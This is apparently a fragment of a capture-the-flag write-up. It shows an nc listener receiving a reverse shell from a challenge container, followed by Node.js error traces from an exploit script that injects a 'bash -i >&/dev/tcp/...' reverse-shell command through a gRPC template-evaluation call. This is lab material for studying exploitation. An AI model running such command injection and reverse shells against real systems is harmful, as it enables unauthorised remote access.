 [root@VM-4-17-centos ~]# nc -lvvp 3344
Listening on any address 3344 (bnt-manager)
Connection from 61.144.252.87:37284
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
web@b5076f5ccef7:/app$ cd /
cd /
web@b5076f5ccef7:/$ ls
ls
app
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
readflag
root
run
run.sh
sbin
srv
sys
tmp
usr
var
web@b5076f5ccef7:/$
node exp.j
at callErrorFromStatus (/Users/sloth/node_modules/@grpc/
at Object.onReceiveStatus (/Users/sloth/node_modules/@gr
at Object.onReceiveStatus (/Users/sloth/node_modules/@gr
at Object.onReceiveStatus (/Users/sloth/node_modules/@gr
at /Users/sloth/node_modules/@grpc/grpc-js/build/src/res
at processTicksAndRejections (node:internal/process/task
for call at
at ServiceClientImpl.makeUnaryRequest (/Users/sloth/node
at ServiceClientImpl.evalTemplate (/Users/sloth/node_mod
at Object.<anonymous> (/Users/sloth/Desktop/exp.js:44:8)
at Module._compile (node:internal/modules/cjs/loader:119
at Object.Module._extensions..js (node:internal/modules/
at Module.load (node:internal/modules/cjs/loader:1074:32
at Function.Module._load (node:internal/modules/cjs/load
at Function.executeUserEntryPoint [as runMain] (node:int
at node:internal/main/run_main_module:22:47 {
code: 2,
details: 'Command failed: bash -c "bash -i >&/dev/tcp/124.
metadata: Metadata {
internalRepr: Map(2) { 'content-type' => [Array], 'date'
options: {}
}
}
(base) → 🥣 Desktop node exp.js
Evaluated Result: Error: Command failed: bash -c "bash -i >&
(base) → 🥣 Desktop node exp.js